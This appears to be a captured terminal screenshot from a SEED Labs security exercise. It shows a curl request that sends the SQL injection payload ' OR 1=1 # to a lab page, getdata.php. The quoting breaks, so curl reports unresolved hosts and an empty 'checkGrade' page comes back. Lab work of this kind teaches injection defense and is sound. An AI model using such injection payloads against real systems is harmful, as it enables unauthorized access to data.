 Terminal
[05/26/22]seed@VM:~$ curl 'http://www.likaixin.com/getdata.php?UID=a' OR 1=1 #&Pas
sword='
<html>
<head>
    <meta http-equiv="content-type" content="text/html;charset=utr-8;">
    <title>checkGrade</title>
</head>
<body>
</body>
</html>
curl: (6) Could not resolve host: OR
curl: (6) Could not resolve host: 1=1
[05/26/22]seed@VM:~$